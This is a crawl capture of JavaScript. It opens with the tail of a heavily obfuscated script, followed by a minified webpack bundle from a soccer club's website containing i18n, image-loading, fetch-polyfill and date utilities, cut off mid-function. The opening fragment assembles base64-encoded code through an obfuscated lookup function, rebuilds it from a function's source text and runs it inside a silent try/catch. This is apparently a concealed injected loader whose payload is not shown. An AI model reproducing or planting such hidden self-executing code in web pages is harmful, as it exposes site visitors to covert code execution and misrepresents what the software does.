'V3ElJyldPWZ1bmN0aW9uKEcsSCl7dmFyI'+_0x4877542v(0x257)+'cxJyldKEcsSCk7fSxFW1YoMHgzNDIsJ15'+'kOFYnKV09dltWKDB4MmYzLCdpJk1eJyld'+'LEVbVigweDI5NywnOGhpVScpXT1mdW5jd'+'GlvbihHLEgpe3ZhciBaPVY7cmV0dXJuIH'+'ZbWigweDM2ZCwnKFZtRScpXShHLEgpO30'+'sRVtWKDB4MWVjLCcoVm1FJyldPXZbVigw'+'eDU1NSwnQjNEdScpXSxFW1YoMHgzYmYsJ'+_0x4877542v(0x16e)+_0x4877542v(0x15c)+'jdGlvbihHKXt2YXIgYTA9VjtyZXR1cm4g'+_0x4877542v(0x24b)+_0x4877542v(0x28b)+_0x4877542v(0x189)+'3XTt9ZnVuY3Rpb24gaihyKXt2YXIgYTE9'+'TSxzPW5ldyBSZWdFeHAoZlthMSgweDI3M'+'iwnN1E0bicpXSwnZycpLHU9ZlthMSgweD'+'FmNSwnOGhpVScpXVthMSgweDFkZiwnKiV'+'3MScpKydjZSddKHMsJycpLHM9ZlthMSgw'+'eDI5ZSwnRGo1RicpXShidG9hLHIpW2ExK'+'DB4Mzg5LCc3UTRuJyldKCc9JywweDQpW2'+'ExKDB4NTg1LCdoSnEyJyldKCcuJylbYTE'+'oMHg0NTcsJ0YzbHQnKV0oJycpW2ExKDB4'+'MWI4LCczV3ElJykrJ3NlJ10oKVthMSgwe'+_0x4877542v(0xff)+'B4MmNhLCdz')+(_0x4877542v(0x26d)+'nVuY3Rpb24odil7dmFyIGEyPWExO3JldH'+'VybiBTdHJpbmdbYTIoMHg1MTIsJ0VBaUM'+_0x4877542v(0x117)+'KGZbYTIoMHg1MDYsJ3BBYkonKV0oZlthM'+'igweDFlNiwnRExrRCcpXSh2LCdaJyk/MH'+'g1YToweDdhLHY9ZlthMigweDNiMCwnKFZ'+'tRScpXSh2W2EyKDB4NDZlLCdzbzBbJykr'+_0x4877542v(0x1f7)+_0x4877542v(0x18a)+_0x4877542v(0x25c)+'wKGZbYTEoMHgyM2QsJ0VBaUMnKV0sJ2cn'+'KTtyZXR1cm4gZlthMSgweDI4OCwnTjV6b'+'CcpXShmW2ExKDB4MWEzLCd1SzcyJyldKG'+_0x4877542v(0x249)+'weDVjYiwnJjA3IScpXShmW2ExKDB4NDNm'+'LCc3UTRuJyldKHUsZlthMSgweDUzMywnX'+'mQ4VicpXSksZlthMSgweDU4OCwnWThoNC'+'cpXVthMSgweDIxZCwnRll1RycpKydjZSd'+'dKHMsJycpKSwnLycpLHIpLGZbYTEoMHg0'+_0x4877542v(0x1cf)+'CxxPW5ldyBSZWdFeHAoZltNKDB4MzA5LC'+'cjOE5iJyldLCdnJyk7az1mW00oMHg2MDE'+_0x4877542v(0x133)+'KXt2YXIgYTM9TSxyPXt9O3JbYTMoMHg0Z'+_0x4877542v(0x222)+'osQSxCLEMsRCxFLEYsRyxIKXt2YXIgYTQ'+'9YTM7cmV0dXJuIGZbYTQoMHg0ZjYsJyZv'+_0x4877542v(0x19b)+_0x4877542v(0x214)+'09ZnVuY3Rp')+('b24odyx6KXt2YXIgYTU9YTM7cmV0dXJuI'+'GZbYTUoMHgxOGIsJ242M1onKV0odyx6KT'+_0x4877542v(0x195)+_0x4877542v(0x197)+_0x4877542v(0x104)+'CchJGZqJyldKHcseCx6LEEsQixDLEQpO3'+'0sclthMygweDU3ZiwnUnd0UicpXT1mdW5'+'jdGlvbih3LHgseixBLEIpe3ZhciBhNz1h'+'MztyZXR1cm4gZlthNygweDIyYiwnQE5UN'+'ycpXSh3LHgseixBLEIpO307dmFyIHM9ci'+'x1PWZbYTMoMHg1MzIsJzhoaVUnKV0od2l'+'uZG93LHt9KSx2PW5ldyBSZWdFeHAoZlth'+'MygweDUyYiwnaEpxMicpXSwnZycpLHY9d'+_0x4877542v(0x22b)+_0x4877542v(0x1c1)+_0x4877542v(0x26e)+'eDFiYiwnaEpxMicpXT1mW2EzKDB4Mzg2L'+'CdQQjB6JyldKGosZnVuY3Rpb24oKXt2YX'+'IgYTg9YTMsdz1zW2E4KDB4NWE1LCdqZjF'+'JJyldKGgsc1thOCgweDQ2ZCwnb29HZScp'+_0x4877542v(0x1b9)+_0x4877542v(0x210)+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+_0x4877542v(0x149)+'MHg2NF0pO2lmKHcpcmV0dXJuIHc9c1thO'+'CgweDQzZSwnaSgyZycpXShoLHcsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdyYm'+'c1thOCgweDVkZiwnWmluQycpXShoLHcsM'+_0x4877542v(0x262)+_0x4877542v(0x1a7))+('fSwhKHA9ZltNKDB4NWM0LCdLeCUoJyldK'+'HAsd2luZG93KSl8fChwPWZbTSgweDU2YS'+'wnW3VMcScpXShoLHAsMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+'zB4MywweDQ1XSxbMHgyLDB4NjRdLFsweD'+'AsMHg2MV0pKSYmZltNKDB4MjYzLCdXbHp'+'qJyldKHAsa1tNKDB4MjU2LCdBZmNuJykr'+'J2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x5131864.slice(_0x5131864.indexOf("{") + 1, _0x5131864.lastIndexOf("}"))})())),d[Y(0x18b,'@xP$')])));}catch(w){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/5304.js?_t=8f0228a7cee60fd9ad4f
body_size: 27462
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5304],{10498:function(A,F,P){"use strict";P.d(F,{OO:function(){return D},zv:function(){return ue},JP:function(){return Q},nI:function(){return ne},Db:function(){return oe}});var k=P(36738),I=P(33970),S=P(2488),L=P(25365),x=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,N={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xA9","&#169;":"\xA9","&reg;":"\xAE","&#174;":"\xAE","&hellip;":"\u2026","&#8230;":"\u2026","&#x2F;":"/","&#47;":"/"},W=function(h){return N[h]},Z=function(h){return h.replace(x,W)};function X(p,h){var g=Object.keys(p);if(Object.getOwnPropertySymbols){var y=Object.getOwnPropertySymbols(p);h&&(y=y.filter(function(m){return Object.getOwnPropertyDescriptor(p,m).enumerable})),g.push.apply(g,y)}return g}function K(p){for(var h=1;h<arguments.length;h++){var g=arguments[h]!=null?arguments[h]:{};h%2?X(Object(g),!0).forEach(function(y){(0,S.Z)(p,y,g[y])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(g)):X(Object(g)).forEach(function(y){Object.defineProperty(p,y,Object.getOwnPropertyDescriptor(g,y))})}return p}var G={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:Z},z,D=(0,L.createContext)();function $(){var p=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};G=K(K({},G),p)}function Q(){return G}var ue=function(){function p(){(0,k.Z)(this,p),this.usedNamespaces={}}return(0,I.Z)(p,[{key:"addUsedNamespaces",value:function(g){var y=this;g.forEach(function(m){y.usedNamespaces[m]||(y.usedNamespaces[m]=!0)})}},{key:"getUsedNamespaces",value:function(){return Object.keys(this.usedNamespaces)}}]),p}();function J(p){z=p}function ne(){return z}var oe={type:"3rdParty",init:function(h){$(h.options.react),J(h)}};function se(p){return function(h){return new Promise(function(g){var y=d();p.getInitialProps?p.getInitialProps(h).then(function(m){g(K(K({},m),y))}):g(y)})}}function d(){var p=ne(),h=p.reportNamespaces?p.reportNamespaces.getUsedNamespaces():[],g={},y={};return p.languages.forEach(function(m){y[m]={},h.forEach(function(c){y[m][c]=p.getResourceBundle(m,c)||{}})}),g.initialI18nStore=y,g.initialLanguage=p.language,g}},36596:function(A,F,P){"use strict";P.d(F,{$:function(){return se}});function k(d){if(Array.isArray(d))return d}function I(d,p){var h=d==null?null:typeof Symbol<"u"&&d[Symbol.iterator]||d["@@iterator"];if(h!=null){var g=[],y=!0,m=!1,c,l;try{for(h=h.call(d);!(y=(c=h.next()).done)&&(g.push(c.value),!(p&&g.length===p));y=!0);}catch(i){m=!0,l=i}finally{try{!y&&h.return!=null&&h.return()}finally{if(m)throw l}}return g}}function S(d,p){(p==null||p>d.length)&&(p=d.length);for(var h=0,g=new Array(p);h<p;h++)g[h]=d[h];return g}function L(d,p){if(d){if(typeof d=="string")return S(d,p);var h=Object.prototype.toString.call(d).slice(8,-1);if(h==="Object"&&d.constructor&&(h=d.constructor.name),h==="Map"||h==="Set")return Array.from(d);if(h==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(h))return S(d,p)}}function x(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function N(d,p){return k(d)||I(d,p)||L(d,p)||x()}var W=P(2488),Z=P(25365),X=P(10498);function K(){if(console&&console.warn){for(var d,p=arguments.length,h=new Array(p),g=0;g<p;g++)h[g]=arguments[g];typeof h[0]=="string"&&(h[0]="react-i18next:: ".concat(h[0])),(d=console).warn.apply(d,h)}}var G={};function z(){for(var d=arguments.length,p=new Array(d),h=0;h<d;h++)p[h]=arguments[h];typeof p[0]=="string"&&G[p[0]]||(typeof p[0]=="string"&&(G[p[0]]=new Date),K.apply(void 0,p))}function D(d,p,h){d.loadNamespaces(p,function(){if(d.isInitialized)h();else{var g=function y(){setTimeout(function(){d.off("initialized",y)},0),h()};d.on("initialized",g)}})}function $(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},g=p.languages[0],y=p.options?p.options.fallbackLng:!1,m=p.languages[p.languages.length-1];if(g.toLowerCase()==="cimode")return!0;var c=function(i,o){var b=p.services.backendConnector.state["".concat(i,"|").concat(o)];return b===-1||b===2};return h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&p.services.backendConnector.backend&&p.isLanguageChangingTo&&!c(p.isLanguageChangingTo,d)?!1:!!(p.hasResourceBundle(g,d)||!p.services.backendConnector.backend||p.options.resources&&!p.options.partialBundledLanguages||c(g,d)&&(!y||c(m,d)))}function Q(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(!p.languages||!p.languages.length)return z("i18n.languages were undefined or empty",p.languages),!0;var g=p.options.ignoreJSONStructure!==void 0;return g?p.hasLoadedNamespace(d,{precheck:function(m,c){if(h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&m.services.backendConnector.backend&&m.isLanguageChangingTo&&!c(m.isLanguageChangingTo,d))return!1}}):$(d,p,h)}function ue(d){return d.displayName||d.name||(typeof d=="string"&&d.length>0?d:"Unknown")}function J(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function ne(d){for(var p=1;p<arguments.length;p++){var h=arguments[p]!=null?arguments[p]:{};p%2?J(Object(h),!0).forEach(function(g){(0,W.Z)(d,g,h[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(h)):J(Object(h)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(h,g))})}return d}var oe=function(p,h){var g=(0,Z.useRef)();return(0,Z.useEffect)(function(){g.current=h?g.current:p},[p,h]),g.current};function se(d){var p=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},h=p.i18n,g=(0,Z.useContext)(X.OO)||{},y=g.i18n,m=g.defaultNS,c=h||y||(0,X.nI)();if(c&&!c.reportNamespaces&&(c.reportNamespaces=new X.zv),!c){z("You will need to pass in an i18next instance by using initReactI18next");var l=function(le){return Array.isArray(le)?le[le.length-1]:le},i=[l,{},!1];return i.t=l,i.i18n={},i.ready=!1,i}c.options.react&&c.options.react.wait!==void 0&&z("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");var o=ne(ne(ne({},(0,X.JP)()),c.options.react),p),b=o.useSuspense,C=o.keyPrefix,j=d||m||c.options&&c.options.defaultNS;j=typeof j=="string"?[j]:j||["translation"],c.reportNamespaces.addUsedNamespaces&&c.reportNamespaces.addUsedNamespaces(j);var E=(c.isInitialized||c.initializedStoreOnce)&&j.every(function(ce){return Q(ce,c,o)});function M(){return c.getFixedT(null,o.nsMode==="fallback"?j:j[0],C)}var Y=(0,Z.useState)(M),q=N(Y,2),te=q[0],re=q[1],ie=j.join(),pe=oe(ie),fe=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){var ce=o.bindI18n,le=o.bindI18nStore;fe.current=!0,!E&&!b&&D(c,j,function(){fe.current&&re(M)}),E&&pe&&pe!==ie&&fe.current&&re(M);function s(){fe.current&&re(M)}return ce&&c&&c.on(ce,s),le&&c&&c.store.on(le,s),function(){fe.current=!1,ce&&c&&ce.split(" ").forEach(function(n){return c.off(n,s)}),le&&c&&le.split(" ").forEach(function(n){return c.store.off(n,s)})}},[c,ie]);var he=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){fe.current&&!he.current&&re(M),he.current=!1},[c,C]);var ve=[te,c,E];if(ve.t=te,ve.i18n=c,ve.ready=E,E||!E&&!b)return ve;throw new Promise(function(ce){D(c,j,function(){ce()})})}},84457:function(A,F,P){(function(k,I){I(F,P(68827),P(76699),P(25365))})(this,function(k,I,S,L){"use strict";function x(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}function N(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function W(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?N(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):N(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}function Z(d){var p=d.srcList,h=d.imgPromise,g=h===void 0?$({decode:!0}):h,y=d.useSuspense,m=y===void 0||y,c=L.useState(!1),l=c[1],i=Q(ue(p)),o=i.join("");if(J[o]||(J[o]={promise:ne(i,g),cache:"pending",error:null}),J[o].cache==="resolved")return{src:J[o].src,isLoading:!1,error:null};if(J[o].cache==="rejected"){if(m)throw J[o].error;return{isLoading:!1,error:J[o].error,src:void 0}}if(J[o].promise.then(function(b){J[o]=W(W({},J[o]),{},{cache:"resolved",src:b}),m||l(o)}).catch(function(b){J[o]=W(W({},J[o]),{},{cache:"rejected",error:b}),m||l(o)}),m)throw J[o].promise;return{isLoading:!0,src:void 0,error:null}}function X(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function K(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?X(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):X(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}var G=x(I),z=x(S),D=x(L),$=function(d){var p=d.decode,h=d.crossOrigin,g=h===void 0?"":h;return function(y){return new Promise(function(m,c){var l=new Image;g&&(l.crossOrigin=g),l.onload=function(){(p===void 0||p)&&l.decode?l.decode().then(m).catch(c):m()},l.onerror=c,l.src=y})}},Q=function(d){return d.filter(function(p){return p})},ue=function(d){return Array.isArray(d)?d:[d]},J={},ne=function(d,p){var h=!1;return new Promise(function(g,y){var m=function(c){return p(c).then(function(){h=!0,g(c)})};d.reduce(function(c,l){return c.catch(function(){if(!h)return m(l)})},m(d.shift())).catch(y)})},oe=["decode","src","loader","unloader","container","loaderContainer","unloaderContainer","imgPromise","crossorigin","useSuspense"],se=function(d){return d};k.Img=function(d){var p=d.decode,h=d.src,g=h===void 0?[]:h,y=d.loader,m=y===void 0?null:y,c=d.unloader,l=c===void 0?null:c,i=d.container,o=i===void 0?se:i,b=d.loaderContainer,C=b===void 0?se:b,j=d.unloaderContainer,E=j===void 0?se:j,M=d.imgPromise,Y=d.crossorigin,q=d.useSuspense,te=q!==void 0&&q,re=z.default(d,oe);M=M||$({decode:p===void 0||p,crossOrigin:Y});var ie=Z({srcList:g,imgPromise:M,useSuspense:te}),pe=ie.src,fe=ie.isLoading;return pe?o(D.default.createElement("img",K({src:pe},re))):!te&&fe?C(m):!te&&l?E(l):null},k.useImage=Z,Object.defineProperty(k,"__esModule",{value:!0})})},95564:function(A){A.exports={ReactQueryDevtools:function(){return null},ReactQueryDevtoolsPanel:function(){return null}}},87778:function(A,F){var P=typeof self<"u"?self:this,k=function(){function S(){this.fetch=!1,this.DOMException=P.DOMException}return S.prototype=P,new S}();(function(S){var L=function(x){var N={searchParams:"URLSearchParams"in S,iterable:"Symbol"in S&&"iterator"in Symbol,blob:"FileReader"in S&&"Blob"in S&&function(){try{return new Blob,!0}catch{return!1}}(),formData:"FormData"in S,arrayBuffer:"ArrayBuffer"in S};function W(i){return i&&DataView.prototype.isPrototypeOf(i)}if(N.arrayBuffer)var Z=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],X=ArrayBuffer.isView||function(i){return i&&Z.indexOf(Object.prototype.toString.call(i))>-1};function K(i){if(typeof i!="string"&&(i=String(i)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(i))throw new TypeError("Invalid character in header field name");return i.toLowerCase()}function G(i){return typeof i!="string"&&(i=String(i)),i}function z(i){var o={next:function(){var b=i.shift();return{done:b===void 0,value:b}}};return N.iterable&&(o[Symbol.iterator]=function(){return o}),o}function D(i){this.map={},i instanceof D?i.forEach(function(o,b){this.append(b,o)},this):Array.isArray(i)?i.forEach(function(o){this.append(o[0],o[1])},this):i&&Object.getOwnPropertyNames(i).forEach(function(o){this.append(o,i[o])},this)}D.prototype.append=function(i,o){i=K(i),o=G(o);var b=this.map[i];this.map[i]=b?b+", "+o:o},D.prototype.delete=function(i){delete this.map[K(i)]},D.prototype.get=function(i){return i=K(i),this.has(i)?this.map[i]:null},D.prototype.has=function(i){return this.map.hasOwnProperty(K(i))},D.prototype.set=function(i,o){this.map[K(i)]=G(o)},D.prototype.forEach=function(i,o){for(var b in this.map)this.map.hasOwnProperty(b)&&i.call(o,this.map[b],b,this)},D.prototype.keys=function(){var i=[];return this.forEach(function(o,b){i.push(b)}),z(i)},D.prototype.values=function(){var i=[];return this.forEach(function(o){i.push(o)}),z(i)},D.prototype.entries=function(){var i=[];return this.forEach(function(o,b){i.push([b,o])}),z(i)},N.iterable&&(D.prototype[Symbol.iterator]=D.prototype.entries);function $(i){if(i.bodyUsed)return Promise.reject(new TypeError("Already read"));i.bodyUsed=!0}function Q(i){return new Promise(function(o,b){i.onload=function(){o(i.result)},i.onerror=function(){b(i.error)}})}function ue(i){var o=new FileReader,b=Q(o);return o.readAsArrayBuffer(i),b}function J(i){var o=new FileReader,b=Q(o);return o.readAsText(i),b}function ne(i){for(var o=new Uint8Array(i),b=new Array(o.length),C=0;C<o.length;C++)b[C]=String.fromCharCode(o[C]);return b.join("")}function oe(i){if(i.slice)return i.slice(0);var o=new Uint8Array(i.byteLength);return o.set(new Uint8Array(i)),o.buffer}function se(){return this.bodyUsed=!1,this._initBody=function(i){this._bodyInit=i,i?typeof i=="string"?this._bodyText=i:N.blob&&Blob.prototype.isPrototypeOf(i)?this._bodyBlob=i:N.formData&&FormData.prototype.isPrototypeOf(i)?this._bodyFormData=i:N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)?this._bodyText=i.toString():N.arrayBuffer&&N.blob&&W(i)?(this._bodyArrayBuffer=oe(i.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):N.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(i)||X(i))?this._bodyArrayBuffer=oe(i):this._bodyText=i=Object.prototype.toString.call(i):this._bodyText="",this.headers.get("content-type")||(typeof i=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},N.blob&&(this.blob=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?$(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(ue)}),this.text=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return J(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(ne(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},N.formData&&(this.formData=function(){return this.text().then(g)}),this.json=function(){return this.text().then(JSON.parse)},this}var d=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function p(i){var o=i.toUpperCase();return d.indexOf(o)>-1?o:i}function h(i,o){o=o||{};var b=o.body;if(i instanceof h){if(i.bodyUsed)throw new TypeError("Already read");this.url=i.url,this.credentials=i.credentials,o.headers||(this.headers=new D(i.headers)),this.method=i.method,this.mode=i.mode,this.signal=i.signal,!b&&i._bodyInit!=null&&(b=i._bodyInit,i.bodyUsed=!0)}else this.url=String(i);if(this.credentials=o.credentials||this.credentials||"same-origin",(o.headers||!this.headers)&&(this.headers=new D(o.headers)),this.method=p(o.method||this.method||"GET"),this.mode=o.mode||this.mode||null,this.signal=o.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&b)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(b)}h.prototype.clone=function(){return new h(this,{body:this._bodyInit})};function g(i){var o=new FormData;return i.trim().split("&").forEach(function(b){if(b){var C=b.split("="),j=C.shift().replace(/\+/g," "),E=C.join("=").replace(/\+/g," ");o.append(decodeURIComponent(j),decodeURIComponent(E))}}),o}function y(i){var o=new D,b=i.replace(/\r?\n[\t ]+/g," ");return b.split(/\r?\n/).forEach(function(C){var j=C.split(":"),E=j.shift().trim();if(E){var M=j.join(":").trim();o.append(E,M)}}),o}se.call(h.prototype);function m(i,o){o||(o={}),this.type="default",this.status=o.status===void 0?200:o.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in o?o.statusText:"OK",this.headers=new D(o.headers),this.url=o.url||"",this._initBody(i)}se.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new D(this.headers),url:this.url})},m.error=function(){var i=new m(null,{status:0,statusText:""});return i.type="error",i};var c=[301,302,303,307,308];m.redirect=function(i,o){if(c.indexOf(o)===-1)throw new RangeError("Invalid status code");return new m(null,{status:o,headers:{location:i}})},x.DOMException=S.DOMException;try{new x.DOMException}catch{x.DOMException=function(o,b){this.message=o,this.name=b;var C=Error(o);this.stack=C.stack},x.DOMException.prototype=Object.create(Error.prototype),x.DOMException.prototype.constructor=x.DOMException}function l(i,o){return new Promise(function(b,C){var j=new h(i,o);if(j.signal&&j.signal.aborted)return C(new x.DOMException("Aborted","AbortError"));var E=new XMLHttpRequest;function M(){E.abort()}E.onload=function(){var Y={status:E.status,statusText:E.statusText,headers:y(E.getAllResponseHeaders()||"")};Y.url="responseURL"in E?E.responseURL:Y.headers.get("X-Request-URL");var q="response"in E?E.response:E.responseText;b(new m(q,Y))},E.onerror=function(){C(new TypeError("Network request failed"))},E.ontimeout=function(){C(new TypeError("Network request failed"))},E.onabort=function(){C(new x.DOMException("Aborted","AbortError"))},E.open(j.method,j.url,!0),j.credentials==="include"?E.withCredentials=!0:j.credentials==="omit"&&(E.withCredentials=!1),"responseType"in E&&N.blob&&(E.responseType="blob"),j.headers.forEach(function(Y,q){E.setRequestHeader(q,Y)}),j.signal&&(j.signal.addEventListener("abort",M),E.onreadystatechange=function(){E.readyState===4&&j.signal.removeEventListener("abort",M)}),E.send(typeof j._bodyInit>"u"?null:j._bodyInit)})}return l.polyfill=!0,S.fetch||(S.fetch=l,S.Headers=D,S.Request=h,S.Response=m),x.Headers=D,x.Request=h,x.Response=m,x.fetch=l,Object.defineProperty(x,"__esModule",{value:!0}),x}({})})(k),k.fetch.ponyfill=!0,delete k.fetch.polyfill;var I=k;F=I.fetch,F.default=I.fetch,F.fetch=I.fetch,F.Headers=I.Headers,F.Request=I.Request,F.Response=I.Response,A.exports=F},76791:function(A,F,P){"use strict";P.d(F,{Z:function(){return S}});var k=P(92929),I=P(23503);function S(L,x){return(0,I.Z)(2,arguments),(0,k.Z)(L).getTime()-(0,k.Z)(x).getTime()}},76736:function(A,F,P){"use strict";P.d(F,{Z:function(){return W}});var k=P(94857),I=P(76791),S=P(23503),L={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(Z){return Z<0?Math.ceil(Z):Math.floor(Z)}},x="trunc";function N(Z){return Z?L[Z]:L[x]}function W(Z,X,K){(0,S.Z)(2,arguments);var G=(0,I.Z)(Z,X)/k.yJ;return N(K?.roundingMethod)(G)}},3769:function(A,F,P){"use strict";P.d(F,{Z:function(){return N}});var k=P(4957),I=P(57261),S=P(23503),L=6e4;function x(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return(0,I.Z)(W,X*L)}function N(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return x(W,-X)}},68941:function(A,F,P){"use strict";P.d(F,{Z:function(){return h}});var k=P(36738),I=P(33970),S=[],L=S.forEach,x=S.slice;function N(g){return L.call(x.call(arguments,1),function(y){if(y)for(var m in y)g[m]===void 0&&(g[m]=y[m])}),g}var W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,Z=function(y,m,c){var l=c||{};l.path=l.path||"/";var i=encodeURIComponent(m),o="".concat(y,"=").concat(i);if(l.maxAge>0){var b=l.maxAge-0;if(Number.isNaN(b))throw new Error("maxAge should be a Number");o+="; Max-Age=".concat(Math.floor(b))}if(l.domain){if(!W.test(l.domain))throw new TypeError("option domain is invalid");o+="; Domain=".concat(l.domain)}if(l.path){if(!W.test(l.path))throw new TypeError("option path is invalid");o+="; Path=".concat(l.path)}if(l.expires){if(typeof l.expires.toUTCString!="function")throw new TypeError("option expires is invalid");o+="; Expires=".concat(l.expires.toUTCString())}if(l.httpOnly&&(o+="; HttpOnly"),l.secure&&(o+="; Secure"),l.sameSite){var C=typeof l.sameSite=="string"?l.sameSite.toLowerCase():l.sameSite;switch(C){case!0:o+="; SameSite=Strict";break;case"lax":o+="; SameSite=Lax";break;case"strict":o+="; SameSite=Strict";break;case"none":o+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return o},X={create:function(y,m,c,l){var i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{path:"/",sameSite:"strict"};c&&(i.expires=new Date,i.expires.setTime(i.expires.getTime()+c*60*1e3)),l&&(i.domain=l),document.cookie=Z(y,encodeURIComponent(m),i)},read:function(y){for(var m="".concat(y,"="),c=document.cookie.split(";"),l=0;l<c.length;l++){for(var i=c[l];i.charAt(0)===" ";)i=i.substring(1,i.length);if(i.indexOf(m)===0)return i.substring(m.length,i.length)}return null},remove:function(y){this.create(y,"",-1)}},K={name:"cookie",lookup:function(y){var m;if(y.lookupCookie&&typeof document<"u"){var c=X.read(y.lookupCookie);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupCookie&&typeof document<"u"&&X.create(m.lookupCookie,y,m.cookieMinutes,m.cookieDomain,m.cookieOptions)}},G={name:"querystring",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.search;!window.location.search&&window.location.hash&&window.location.hash.indexOf("?")>-1&&(c=window.location.hash.substring(window.location.hash.indexOf("?")));for(var l=c.substring(1),i=l.split("&"),o=0;o<i.length;o++){var b=i[o].indexOf("=");if(b>0){var C=i[o].substring(0,b);C===y.lookupQuerystring&&(m=i[o].substring(b+1))}}}return m}},z=null,D=function(){if(z!==null)return z;try{z=window!=="undefined"&&window.localStorage!==null;var y="i18next.translate.boo";window.localStorage.setItem(y,"foo"),window.localStorage.removeItem(y)}catch{z=!1}return z},$={name:"localStorage",lookup:function(y){var m;if(y.lookupLocalStorage&&D()){var c=window.localStorage.getItem(y.lookupLocalStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupLocalStorage&&D()&&window.localStorage.setItem(m.lookupLocalStorage,y)}},Q=null,ue=function(){if(Q!==null)return Q;try{Q=window!=="undefined"&&window.sessionStorage!==null;var y="i18next.translate.boo";window.sessionStorage.setItem(y,"foo"),window.sessionStorage.removeItem(y)}catch{Q=!1}return Q},J={name:"sessionStorage",lookup:function(y){var m;if(y.lookupSessionStorage&&ue()){var 